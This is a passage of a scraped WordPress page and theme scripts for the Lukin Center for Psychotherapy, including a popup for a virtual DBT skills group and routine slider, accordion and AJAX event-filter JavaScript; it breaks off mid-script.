						<svg aria-hidden="true" class="e-font-icon-svg e-fas-sms" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 32C114.6 32 0 125.1 0 240c0 49.6 21.4 95 57 130.7C44.5 421.1 2.7 466 2.2 466.5c-2.2 2.3-2.8 5.7-1.5 8.7 1.3 3 4.1 4.8 7.3 4.8 66.3 0 116-31.8 140.6-51.4 32.7 12.3 69 19.4 107.4 19.4 141.4 0 256-93.1 256-208S397.4 32 256 32zM128.2 304H116c-4.4 0-8-3.6-8-8v-16c0-4.4 3.6-8 8-8h12.3c6 0 10.4-3.5 10.4-6.6 0-1.3-.8-2.7-2.1-3.8l-21.9-18.8c-8.5-7.2-13.3-17.5-13.3-28.1 0-21.3 19-38.6 42.4-38.6H156c4.4 0 8 3.6 8 8v16c0 4.4-3.6 8-8 8h-12.3c-6 0-10.4 3.5-10.4 6.6 0 1.3.8 2.7 2.1 3.8l21.9 18.8c8.5 7.2 13.3 17.5 13.3 28.1.1 21.3-19 38.6-42.4 38.6zm191.8-8c0 4.4-3.6 8-8 8h-16c-4.4 0-8-3.6-8-8v-68.2l-24.8 55.8c-2.9 5.9-11.4 5.9-14.3 0L224 227.8V296c0 4.4-3.6 8-8 8h-16c-4.4 0-8-3.6-8-8V192c0-8.8 7.2-16 16-16h16c6.1 0 11.6 3.4 14.3 8.8l17.7 35.4 17.7-35.4c2.7-5.4 8.3-8.8 14.3-8.8h16c8.8 0 16 7.2 16 16v104zm48.3 8H356c-4.4 0-8-3.6-8-8v-16c0-4.4 3.6-8 8-8h12.3c6 0 10.4-3.5 10.4-6.6 0-1.3-.8-2.7-2.1-3.8l-21.9-18.8c-8.5-7.2-13.3-17.5-13.3-28.1 0-21.3 19-38.6 42.4-38.6H396c4.4 0 8 3.6 8 8v16c0 4.4-3.6 8-8 8h-12.3c-6 0-10.4 3.5-10.4 6.6 0 1.3.8 2.7 2.1 3.8l21.9 18.8c8.5 7.2 13.3 17.5 13.3 28.1.1 21.3-18.9 38.6-42.3 38.6z"></path></svg>					</span>
											<span class="e-contact-buttons__contact-tooltip">Send a text</span>
														</a>
			
				<a aria-label="Email" class="e-contact-buttons__contact-icon-link has-icon-position-start has-dividers" href="mailto:info@lukincenter.com" rel="noopener noreferrer" target="_blank">
					<span class="e-contact-buttons__contact-icon-container">
						<svg aria-hidden="true" class="e-font-icon-svg e-fas-envelope" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M502.3 190.8c3.9-3.1 9.7-.2 9.7 4.7V400c0 26.5-21.5 48-48 48H48c-26.5 0-48-21.5-48-48V195.6c0-5 5.7-7.8 9.7-4.7 22.4 17.4 52.1 39.5 154.1 113.6 21.1 15.4 56.7 47.8 92.2 47.6 35.7.3 72-32.8 92.3-47.6 102-74.1 131.6-96.3 154-113.7zM256 320c23.2.4 56.6-29.2 73.4-41.4 132.7-96.3 142.8-104.7 173.4-128.7 5.8-4.5 9.2-11.5 9.2-18.9v-19c0-26.5-21.5-48-48-48H48C21.5 64 0 85.5 0 112v19c0 7.4 3.4 14.3 9.2 18.9 30.6 23.9 40.7 32.4 173.4 128.7 16.8 12.2 50.2 41.8 73.4 41.4z"></path></svg>					</span>
											<span class="e-contact-buttons__contact-tooltip">Email us</span>
														</a>
					</div>
				<a aria-label="Call Now (201) 409-0393" class="e-contact-buttons__cta-button elementor-animation-grow" href="tel:2014090393" rel="noopener noreferrer" target="_blank">
		Call Now (201) 409-0393		</a>
							</div>
				</div>
			</div>
					<div class="e-contact-buttons__chat-button-container">
			<button class="e-contact-buttons__chat-button e-contact-buttons__chat-button-shadow has-size-medium elementor-animation-grow has-entrance-animation-duration-normal" aria-controls="e-contact-buttons__content-wrapper" type="button" aria-label="Toggle Floating Element" aria-expanded="true">
				<svg class="e-font-icon-svg e-far-comments" viewBox="0 0 576 512" xmlns="http://www.w3.org/2000/svg"><path d="M532 386.2c27.5-27.1 44-61.1 44-98.2 0-80-76.5-146.1-176.2-157.9C368.3 72.5 294.3 32 208 32 93.1 32 0 103.6 0 192c0 37 16.5 71 44 98.2-15.3 30.7-37.3 54.5-37.7 54.9-6.3 6.7-8.1 16.5-4.4 25 3.6 8.5 12 14 21.2 14 53.5 0 96.7-20.2 125.2-38.8 9.2 2.1 18.7 3.7 28.4 4.9C208.1 407.6 281.8 448 368 448c20.8 0 40.8-2.4 59.8-6.8C456.3 459.7 499.4 480 553 480c9.2 0 17.5-5.5 21.2-14 3.6-8.5 1.9-18.3-4.4-25-.4-.3-22.5-24.1-37.8-54.8zm-392.8-92.3L122.1 305c-14.1 9.1-28.5 16.3-43.1 21.4 2.7-4.7 5.4-9.7 8-14.8l15.5-31.1L77.7 256C64.2 242.6 48 220.7 48 192c0-60.7 73.3-112 160-112s160 51.3 160 112-73.3 112-160 112c-16.5 0-33-1.9-49-5.6l-19.8-4.5zM498.3 352l-24.7 24.4 15.5 31.1c2.6 5.1 5.3 10.1 8 14.8-14.6-5.1-29-12.3-43.1-21.4l-17.1-11.1-19.9 4.6c-16 3.7-32.5 5.6-49 5.6-54 0-102.2-20.1-131.3-49.7C338 339.5 416 272.9 416 192c0-3.4-.4-6.7-.7-10C479.7 196.5 528 238.8 528 288c0 28.7-16.2 50.6-29.7 64z"></path></svg>			</button>
		</div>
				</div>
						</div>
				</div>
					</div>
				</div>
				</div>
		<!-- Custom Feeds for Instagram JS -->
<script type="text/javascript">
var sbiajaxurl = "https://www.lukincenter.com/wp-admin/admin-ajax.php";

</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" id="rocket_lazyload_css-js-extra">
/* <![CDATA[ */
var rocket_lazyload_css_data = {"threshold":"300"};
/* ]]> */
</script>
<script type="text/javascript" id="rocket_lazyload_css-js-after">
/* <![CDATA[ */
!function o(n,c,a){function u(t,e){if(!c[t]){if(!n[t]){var r="function"==typeof require&&require;if(!e&&r)return r(t,!0);if(s)return s(t,!0);throw(e=new Error("Cannot find module '"+t+"'")).code="MODULE_NOT_FOUND",e}r=c[t]={exports:{}},n[t][0].call(r.exports,function(e){return u(n[t][1][e]||e)},r,r.exports,o,n,c,a)}return c[t].exports}for(var s="function"==typeof require&&require,e=0;e<a.length;e++)u(a[e]);return u}({1:[function(e,t,r){"use strict";{const c="undefined"==typeof rocket_pairs?[]:rocket_pairs,a=(("undefined"==typeof rocket_excluded_pairs?[]:rocket_excluded_pairs).map(t=>{var e=t.selector;document.querySelectorAll(e).forEach(e=>{e.setAttribute("data-rocket-lazy-bg-"+t.hash,"excluded")})}),document.querySelector("#wpr-lazyload-bg-container"));var o=rocket_lazyload_css_data.threshold||300;const u=new IntersectionObserver(e=>{e.forEach(t=>{t.isIntersecting&&c.filter(e=>t.target.matches(e.selector)).map(t=>{var e;t&&((e=document.createElement("style")).textContent=t.style,a.insertAdjacentElement("afterend",e),t.elements.forEach(e=>{u.unobserve(e),e.setAttribute("data-rocket-lazy-bg-"+t.hash,"loaded")}))})})},{rootMargin:o+"px"});function n(){0<(0<arguments.length&&void 0!==arguments[0]?arguments[0]:[]).length&&c.forEach(t=>{try{document.querySelectorAll(t.selector).forEach(e=>{"loaded"!==e.getAttribute("data-rocket-lazy-bg-"+t.hash)&&"excluded"!==e.getAttribute("data-rocket-lazy-bg-"+t.hash)&&(u.observe(e),(t.elements||=[]).push(e))})}catch(e){console.error(e)}})}n(),function(){const r=window.MutationObserver;return function(e,t){if(e&&1===e.nodeType)return(t=new r(t)).observe(e,{attributes:!0,childList:!0,subtree:!0}),t}}()(document.querySelector("body"),n)}},{}]},{},[1]);
/* ]]> */
</script>
<script type="text/javascript" src="https://www.lukincenter.com/wp-content/themes/beacon/assets/js/theme-scripts.js?ver=1.2" id="theme-scripts-js"></script>
<script type="text/javascript" src="https://www.lukincenter.com/wp-content/themes/beacon/assets/js/slick.min.js?ver=6.8.3" id="slick-js"></script>
<script type="text/javascript" src="https://www.lukincenter.com/wp-content/themes/beacon/assets/js/custom.js?ver=6.8.3" id="custom-js"></script>
<script type="text/javascript" src="https://www.lukincenter.com/wp-content/themes/beacon/assets/js/featherlight.js?ver=6.8.3" id="featherlight-js"></script>
<script type="text/javascript" id="custom-script-js-extra">
/* <![CDATA[ */
var peoples = {"ajaxurl":"https:\/\/www.lukincenter.com\/wp-admin\/admin-ajax.php","security":"24ae9a8206"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.lukincenter.com/wp-content/themes/beacon/assets/js/ajax-handler.js?ver=6.8.3" id="custom-script-js"></script>
<script type="text/javascript" src="https://www.lukincenter.com/wp-content/themes/genesis/lib/js/skip-links.min.js?ver=3.6.0" id="skip-links-js"></script>
<script type="text/javascript" src="https://www.lukincenter.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.32.2" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://www.lukincenter.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.32.2" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://www.lukincenter.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.32.2","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"theme_builder_v2":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/www.lukincenter.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.lukincenter.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/www.lukincenter.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"ae7cc688c2"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":3387,"title":"Lukin%20Center%20at%20Ridgewood%20%7C%20Lukin%20Center%20for%20Psychotherapy","excerpt":"","featuredImage":false}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.lukincenter.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.32.2" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://www.lukincenter.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.32.1" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" src="https://www.lukincenter.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.lukincenter.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.lukincenter.com\/wp-admin\/admin-ajax.php","nonce":"2479e54f45","urls":{"assets":"https:\/\/www.lukincenter.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.lukincenter.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.lukincenter.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.lukincenter.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.32.1" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://www.lukincenter.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.32.1" id="pro-elements-handlers-js"></script>
<script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://www.lukincenter.com/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script><script>function lazyLoadThumb(e,alt,l){var t='<img data-lazy-src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"><noscript><img src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"></noscript>',a='<button class="play" aria-label="Play Youtube video"></button>';if(l){t=t.replace('data-lazy-','');t=t.replace('loading="lazy"','');t=t.replace(/<noscript>.*?<\/noscript>/g,'');}t=t.replace('alt=""','alt="'+alt+'"');return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.parentNode.dataset.query.length?"":"&"+this.parentNode.dataset.query;e.setAttribute("src",t.replace("ID",this.parentNode.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow","accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.parentNode.replaceChild(e,this.parentNode)}document.addEventListener("DOMContentLoaded",function(){var exclusions=[];var e,t,p,u,l,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)(e=document.createElement("div")),(u='https://i.ytimg.com/vi/ID/hqdefault.jpg'),(u=u.replace('ID',a[t].dataset.id)),(l=exclusions.some(exclusion=>u.includes(exclusion))),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query",a[t].dataset.query),e.setAttribute("data-src",a[t].dataset.src),(e.innerHTML=lazyLoadThumb(a[t].dataset.id,a[t].dataset.alt,l)),a[t].appendChild(e),(p=e.querySelector(".play")),(p.onclick=lazyLoadYoutubeIframe)});</script>	<div class='popup-onload js-popup'>
		<div class='popup_wrap'>
			<a href="javascript:void(0);" class='close'>X</a>
			<div class="popup-content">
				<!--
<div class="popup_header d-flex">
<div class="header_left">
<figure><img class="entered lazyloaded" src="/wp-content/uploads/dbt_text.png" alt="info_txt" width="225" height="78" data-lazy-src="/wp-content/uploads/dbt_text.png" data-ll-status="loaded" /><noscript><img width="225" height="78" src="/wp-content/uploads/dbt_text.png" alt="info_txt" /></noscript></figure>
</div>
<div class="header_mid">
<figure><img class="entered lazyloaded" src="/wp-content/uploads/skills_group_img.png" alt="Logo" width="398" height="69" data-lazy-src="/wp-content/uploads/skills_group_img.png" data-ll-status="loaded" /><noscript><img width="398" height="69" src="/wp-content/uploads/skills_group_img.png" alt="Logo" /></noscript></figure>
</div>
<div class="header_logo">
<figure><img class="entered lazyloaded" src="/wp-content/uploads/Isolation_Mode.png" alt="Logo" width="175" height="200" data-lazy-src="/wp-content/uploads/Isolation_Mode.png" data-ll-status="loaded" /><noscript><img width="175" height="200" src="/wp-content/uploads/Isolation_Mode.png" alt="Logo" /></noscript></figure>
</div>
</div>
<div class="popup_body">
<figure><img class="entered lazyloaded" src="/wp-content/uploads/new-bg-img.png" alt="BG Image" width="739" height="243" data-lazy-src="/wp-content/uploads/new-bg-img.png" data-ll-status="loaded" /><noscript><img width="739" height="243" src="/wp-content/uploads/new-bg-img.png" alt="BG Image" /></noscript></figure>
<div class="virtual_text">
<h4>VIRTUAL 90
MINUTE SESSIONS</h4>
</div>
</div>
<div class="popup_footer d-flex flex-wrap">
<figure class="popup_footer_item"><img class="entered lazyloaded" src="/wp-content/uploads/new_qr.png" alt="QR Image" width="215" height="215" data-lazy-src="/wp-content/uploads/new_qr.png" data-ll-status="loaded" /><noscript><img width="215" height="215" src="/wp-content/uploads/new_qr.png" alt="QR Image" /></noscript></figure>
<div class="popup_footer_item footer_info">
<h3>About the Group</h3>
This is a DBT Skills Group that will go through the Distress Tolerance, Emotion Regulation and Interpersonal Effectiveness modules with Mindfulness for the first two weeks of each new module. Scan the QR code to access our interest form and someone will reach out to you to speak further!

We are in the process of building additional DBT groups, please contact us to hear about other groups that may become available
<div class="info-group">
<figure><img class="entered lazyloaded" src="/wp-content/uploads/map-pin.png" alt="Image" width="38" height="38" data-lazy-src="/wp-content/uploads/map-pin.png" data-ll-status="loaded" /><noscript><img width="38" height="38" src="/wp-content/uploads/map-pin.png" alt="Image" /></noscript></figure>
For More Information <strong>www.lukincenter.com</strong>
<figure><img class="entered lazyloaded" src="/wp-content/uploads/location_icon.png" alt="Image" width="37" height="38" data-lazy-src="/wp-content/uploads/location_icon.png" data-ll-status="loaded" /><noscript><img width="37" height="38" src="/wp-content/uploads/location_icon.png" alt="Image" /></noscript></figure>
Our Location <strong>Virtual Group</strong>

</div>
</div>
<div class="popup_footer_item footer_right">
<div class="footer_right-left">
<h5>Group Information</h5>
<ul>
 	<li>Wednesdays 10:30am-12:00pm</li>
 	<li>Begins February</li>
 	<li>Ages 18-24</li>
 	<li>$150/session</li>
</ul>
</div>
<div class="footer_right-right">
<h5>Program Leaders</h5>
<div class="leaders_iteam">
<figure><img class="entered lazyloaded" src="/wp-content/uploads/shoshana_img.png" alt="Image" width="69" height="62" data-lazy-src="/wp-content/uploads/shoshana_img.png" data-ll-status="loaded" /><noscript><img width="69" height="62" src="/wp-content/uploads/shoshana_img.png" alt="Image" /></noscript></figure>
<strong>Shoshana levie <small>LCSW</small></strong>

</div>
<div class="leaders_iteam">
<figure><img class="entered lazyloaded" src="/wp-content/uploads/amy_img.png" alt="Image" width="69" height="62" data-lazy-src="/wp-content/uploads/amy_img.png" data-ll-status="loaded" /><noscript><img width="69" height="62" src="/wp-content/uploads/amy_img.png" alt="Image" /></noscript></figure>
<strong>DR. AMY Origlieri</strong>

</div>
</div>
</div>
</div>
-->
<figure style="margin: 0;"><img width="1545" height="2000" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201545%202000'%3E%3C/svg%3E" alt="Flyer Image" data-lazy-src="/wp-content/uploads/cat_CAMP_Flyer.png" /><noscript><img width="1545" height="2000" src="/wp-content/uploads/cat_CAMP_Flyer.png" alt="Flyer Image" /></noscript></figure>			</div>
		</div>
	</div>
<script>
	jQuery(document).ready(function($) {
    // Check if cookie exists
    if (getCookie("popupClosed") !== "true") {
        // Show popup if cookie does not exist or is not set to "true"
        $(".popup-onload").show();
    }

    // Close popup and set cookie when close button is clicked
    $(".close").click(function() {
        $(".popup-onload").hide();
        // Set cookie to expire in 1 day
        setCookie("popupClosed", "true", 1);
    });
});

// Function to set a cookie
function setCookie(name, value, days) {
    var expires = "";
    if (days) {
        var date = new Date();
        date.setTime(date.getTime() + (days * 24 * 60 * 60 * 1000));
        expires = "; expires=" + date.toUTCString();
    }
    document.cookie = name + "=" + (value || "") + expires + "; path=/";
}

// Function to get a cookie
function getCookie(name) {
    var nameEQ = name + "=";
    var ca = document.cookie.split(';');
    for (var i = 0; i < ca.length; i++) {
        var c = ca[i];
        while (c.charAt(0) == ' ') c = c.substring(1, c.length);
        if (c.indexOf(nameEQ) == 0) return c.substring(nameEQ.length, c.length);
    }
    return null;
}
</script>
</body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1768960586 -->

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.lukincenter.com/wp-content/themes/beacon/assets/js/loadmore.js?ver=6.8.3
body_size: 442
content:
jQuery(document).ready(function($) {
    function filterEvents() {
        var weekday = $('#weekday-filter').val();
        var event_type = $('#event-type-filter').val();
        var category = $('#category-filter').val();
        $.ajax({
            type: 'POST',
            url: post_loadmore_params.ajaxurl, // WordPress AJAX URL
            data: {
                action: 'filter_events',
                weekday: weekday,
                event_type: event_type,
                category: category,
            },
            beforeSend: function() {
                $('#events-list').html('<p>Loading events...</p>');
            },
            success: function(response) {
                $('#events-list').html(response);
                console.log(weekday);
            }
        });
    }

    // Trigger filter when any dropdown changes
    $('#weekday-filter, #event-type-filter, #category-filter').on('change', function() {
        filterEvents();
    });
});

/***********************************
 * Load on click for events
 ***********************************/

jQuery(function ($) {
    var ajax_loader = $('#events_loader');
    var query = post_loadmore_params.posts;
    var max_num_page = post_loadmore_params.max_page;

    $('body').on('click', '#events_loadmore_btn', function () {
        var button = $(this);
        var data = {
            action: 'events_loadmore',
            query: query,
            page: post_loadmore_params.current_page,
            nonce: post_loadmore_params.security,
        };

        $.ajax({
            url: post_loadmore_params.ajaxurl,
            data: data,
            type: 'POST',
            beforeSend: function (xhr) {
                ajax_loader.show();
                button.hide();
            },
            success: function (data) {
                if (data) {
                    ajax_loader.hide();
                    button.show();
                    $('#events-list').append(data);
                    post_loadmore_params.current_page++;
                    if (post_loadmore_params.current_page == max_num_page) {
                        document.getElementById("msgevents").style.display = 'block';
                        ajax_loader.hide();
                        document.getElementById("msgevents").innerHTML = '<p class="py-2.5 px-[1.125rem] 2xl:text-[1.125rem] text-black [&:hover_i]:!text-black">No More Events.</p>';
                        button.prop('disabled', true);
                    }
                } else {
                    document.getElementById("msgevents").style.display = 'block';
                    ajax_loader.hide();
                    document.getElementById("msgevents").innerHTML = '<p class="py-2.5 px-[1.125rem] 2xl:text-[1.125rem] text-black [&:hover_i]:!text-black">No More Events.</p>';
                    button.prop('disabled', true);
                }
            }
        });
    });
});

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.lukincenter.com/wp-content/themes/beacon/assets/js/custom.js?ver=6.8.3
body_size: 561
content:

jQuery('.testimonial_slider').slick({
	dots: true,
	infinite: false,
	speed: 300,
	slidesToShow: 1,
	slidesToScroll: 1,
	arrows: false,
	adaptiveHeight: true,
  });
  
    jQuery('.blogs_slider').slick({
	infinite: false,
	speed: 300,
	slidesToShow: 3,
	slidesToScroll: 1,
	arrows: false,
	adaptiveHeight: true,
	responsive: [
		{
		  breakpoint: 992,
		  settings: {
			slidesToShow: 2,
			slidesToScroll: 1,
			infinite: true,
			dots: true,
		  }
		},
		{
			breakpoint: 768,
			settings: {
			  slidesToShow: 1,
			  slidesToScroll: 1,
			  adaptiveHeight: true,
			  dots: true,
			}
		  },
	  ]
  });
  if(jQuery(window).width() > 767){
  jQuery('.blogs_slider').on('setPosition', function () {
	jQuery(this).find('.blogs_card').height('auto');
	var slickTrack = jQuery(this).find('.slick-track');
	var slickTrackHeight = jQuery(slickTrack).height();
	jQuery(this).find('.blogs_card').css('height', slickTrackHeight + 'px');
	});
}

// background cover
initBgCover();

function initBgCover(context) {

	if (!context) context = jQuery('body');

	context.find('.bg-cover').each(function () {

		var holder = jQuery(this);

		var image = holder.find('> img').hide();

		var imageSrc = image.prop('src');

		holder.css({

			backgroundImage: 'url(' + imageSrc + ')',

		});

	});

}

/* Custom Accordian */
jQuery(".card-header").click(function () {
  jQuery(".card-header").not(this).siblings(".card-body").slideUp();
  jQuery(".card-header").not(this).parent().removeClass("active");
  jQuery(this).siblings(".card-body").slideToggle();
  jQuery(this).parent().toggleClass("active");
}); 


/* Custom Tabs */
jQuery('.tab-menu li a').on('click', function(){
  var target = jQuery(this).attr('data-rel');
jQuery('.tab-menu li a').removeClass('active');
  jQuery(this).addClass('active');
  jQuery("#"+target).fadeIn('slow').siblings(".tab-box").hide();
  return false;
});

/* Custom Modal*/
var modal = document.querySelector(".modal");
var triggers = document.querySelectorAll(".trigger");
var closeButton = document.querySelector(".close-button");

function toggleModal() {
modal.classList.toggle("show-modal");
}

function windowOnClick(event) {
if (event.target === modal) {
  toggleModal();
}
}

for (var i = 0, len = triggers.length; i < len; i++) {
triggers[i].addEventListener("click", toggleModal);
}
closeButton.addEventListener("click", toggleModal) ;
window.addEventListener("click", windowOnClick);

jQuery('.close-button').click(function(){      
	jQuery('#player').attr('src',jQuery('#player').attr('src'));
});



  



--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.lukincenter.com/wp-content/themes/beacon/assets/js/ajax-handler.js?ver=6.8.3
body_size: -47
content:
jQuery( document ).ready( function(){
    jQuery( function($) {
      var page = 1;
      jQuery( 'body' ).on( 'click', '.locations ul li', function() {
        var a = $(this).attr("value");
        var ids = $(this).find("#ids").val();
        var excluded = $('#hidden_people_location').val();
        console.log(ids);
        var data = {
          'action': 'location_select_ajax',
          'security': peoples.security,
          'location': a,
          'ids': ids,
          'excluded' : excluded
        };
        jQuery.post( peoples.ajaxurl, data, function( response ) {
          if( $.trim(response) != '' ) {
            page++;
            jQuery( '.hide' ).remove();
            jQuery( '.people—grid' ).show();
            jQuery( '.people—grid' ).append( response );
            console.log(response);
          }
        });
      });
    });
  });

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.lukincenter.com/wp-content/themes/beacon/assets/js/theme-scripts.js?ver=1.2
body_size: 886
content:
jQuery(document).ready(function(){
	
	// Show/hide the navigation	
	jQuery( '.menu-toggle' ).on( 'click', function() {
			jQuery(this).attr( 'aria-pressed', function( index, value ) {
				return 'false' === value ? 'true' : 'false';
			});
	
			jQuery( '.main-menu' ).slideToggle( 'fast' );
	});
	
	
	jQuery( '.sub-menu-toggle' ).on( 'click', function() {
			jQuery(this).attr( 'aria-pressed', function( index, value ) {
				return 'false' === value ? 'true' : 'false';
			});
	
